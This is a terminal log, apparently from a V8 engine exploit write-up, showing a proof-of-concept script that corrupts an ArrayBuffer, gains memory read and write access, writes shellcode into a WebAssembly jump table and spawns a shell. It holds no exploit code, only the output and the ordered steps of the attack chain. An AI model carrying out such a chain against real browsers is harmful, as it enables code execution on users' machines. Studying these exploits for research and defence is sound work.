 user@chromium:~/v8_workspace/before_hs$ ./v8/out.gn/x64.debug/d8 --allow-natives-syntax ./poc.js
[+] Finding Overlapping Properties...
[+] Properties p9 and p26 overlap!
[+] Leaking ArrayBuffer Address...
[+] ArrayBuffer Address @ 0x4648d8192a8
[+] Corrupting ArrayBuffer Backing Store...
[+] Constructed Memory Read and Write Primitive!
[+] Generating a WebAssembly Instance...
[+] Leaking WebAssembly Instance Address...
[+] WebAssembly Instance Address @ 0x66859f55e40
[+] WebAssembly RWX Jump Table Address @ 0xc7dcfd28000
[+] Preparing Shellcode...
[+] Writing Shellcode to Jump Table Address...
[+] Spawning Shell...
$ ls
aaw.js  find_same.js  leak.js  overlap.js  poc.js  v8  vuln.js
$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadm
n),134(lxd),137(sambashare)